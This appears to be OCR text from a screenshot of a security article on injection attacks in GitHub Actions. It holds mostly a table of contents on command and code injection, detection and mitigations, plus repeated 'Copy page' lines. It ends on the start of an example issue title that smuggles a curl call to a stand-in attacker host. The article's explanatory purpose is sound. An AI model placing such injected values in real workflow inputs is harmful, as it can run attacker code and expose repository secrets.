
On this page
GitHub Actions Fundamentals
Common GitHub Actions Attacks
Command Injection within GitHub Actions
Code Injection in Builds with GitHub Actions
Detecting GitHub Actions Vulnerabilities
Recommendations & Mitigations
Use Environment Variables Instead of Raw User Input
Minimize Permission Settings
Separate Untrusted Code Execution
Don’t Trust User Input from Public Events
Conclusion
Command Injection
Injection Attacks in GitHub Actio
Copy page
Copy page
Copy page
Copy page
A user opens a GitHub issue titled
"; curl http://attacker.sit